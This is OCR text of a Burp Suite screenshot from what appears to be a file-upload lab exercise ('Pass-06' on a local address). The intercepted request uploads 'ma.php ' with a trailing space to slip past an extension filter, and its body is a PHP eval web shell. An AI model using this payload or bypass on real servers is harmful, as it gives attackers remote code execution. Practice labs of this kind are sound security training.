 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organi
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
Ins
选择
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------223015977826263263841970874664
8 Content-Length: 409
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/Pass-06/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------223015977826263263841970874664
16 Content-Disposition: form-data; name="upload_file"; filename="ma.php "
17 Content-Type: application/octet-stream
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------223015977826263263841970874664
22 Content-Disposition: form-data; name="submit"
23
24
25 -----------------------------223015977826263263841970874664--
26
请求
请求
请求
请求
请求